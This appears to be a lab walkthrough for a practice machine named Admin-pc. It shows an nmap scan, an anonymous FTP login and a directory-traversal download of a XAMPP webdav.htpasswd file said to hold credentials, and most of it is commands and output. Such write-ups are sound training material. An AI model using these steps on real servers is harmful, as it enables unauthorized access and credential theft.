 192.168.x.55 – Admin-pc machine writeup
Exploitation
Scan the machine using
nmap 192.168.x.55 -A
One interesting part is the ftp service output
21/tcp open ftp syn-ack ttl 128
| fingerprint-strings:
| GenericLines:
| 220-Wellcome to Home Ftp Server!
| Server ready.
| command not understood.
| command not understood.
| Help:
| 220-Wellcome to Home Ftp Server!
| Server ready.
| 'HELP': command not understood.
| NULL, SMBProgNeg:
| 220-Wellcome to Home Ftp Server!
|_ Server ready.
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drw-rw-rw- 1 ftp ftp 0 Dec 28 2015 . [NSE: writeab
|_drw-rw-rw- 1 ftp ftp 0 Dec 28 2015 .. [NSE: writea
Connect to the server and get the xampp config file
Use user anonymous with any password
[root:~/Desktop]# ftp
ftp> o
(to) 192.168.x.55
Connected to 192.168.x.55.
220-Wellcome to Home Ftp Server!
220 Server ready.
Name (192.168.x.55:root): anonymous
331 Password required for anonymous.
Password:
230 User Anonymous logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get ../xampp/security/webdav.htpasswd
local: ../xampp/security/webdav.htpasswd remote: ../xampp/security/webd
200 Port command successful.
150 Opening data connection for ../xampp/security/webdav.htpasswd.
226 File sent ok
the file contain the credentials